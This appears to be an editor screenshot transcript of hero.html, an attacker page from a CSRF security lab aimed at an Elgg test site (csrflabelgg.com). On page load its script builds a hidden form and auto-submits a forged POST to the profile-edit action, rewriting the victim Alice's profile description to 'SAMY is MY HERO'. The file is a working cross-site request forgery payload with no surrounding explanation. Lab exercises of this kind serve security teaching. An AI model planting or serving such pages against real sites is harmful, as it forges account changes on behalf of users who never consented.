 Open
hero.html
/var/www/CSRF/Attacker
Save
<html>
    <body>
       <h1>this page forges an HTTP POST request.</h1>
       <script type="text/javascript">
       function forge_post()
       {
          var fields;
          fields = "<input type='hidden' name='name' value='Alice'>";
          fields += "<input type='hidden' name='description' value='SAMY is MY HERO'>";
          fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
          fields += "<input type='hidden' name='guid' value='42'>";
          var p = document.createElement("form");
          p.action="http://www.csrflabelgg.com/action/profile/edit";
          p.innerHTML = fields;
          p.method = "post";
          document.body.appendChild(p);
          p.submit();
       }
       window.onload = function(){forge_post();}
       </script>
       </body>
       </html>
HTML Tab Width: 8 Ln 16, Col 35 INS